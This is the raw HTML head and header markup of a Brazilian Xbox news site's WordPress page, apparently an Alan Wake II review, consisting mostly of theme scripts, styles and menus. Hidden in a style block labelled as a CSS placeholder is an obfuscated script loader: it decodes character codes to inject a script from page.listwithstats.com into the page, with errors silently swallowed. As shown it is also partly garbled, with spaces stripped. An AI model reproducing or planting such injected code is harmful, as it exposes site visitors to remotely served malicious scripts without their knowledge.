            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="519987334a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-125530 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack alan-wake-ii-nao-e-apenas-o-melhor-jogo-da-remedy-mas-um-dos-melhores-jogos-do-genero-a-analise-da-central global-block-template-1 tdb_template_116045 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Xbox PC</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
<li id="menu-item-138699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138699"><a href="https://www.centralxbox.com.br/category/eventos/">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/brasil-game-show/">Brasil Game Show</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/ccxp/">CCXP</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/developer-direct/">Developer Direct</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/gamescom/">Gamescom</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/outros/">Outros</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/eventos/xbox-showcase/">Showcase</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


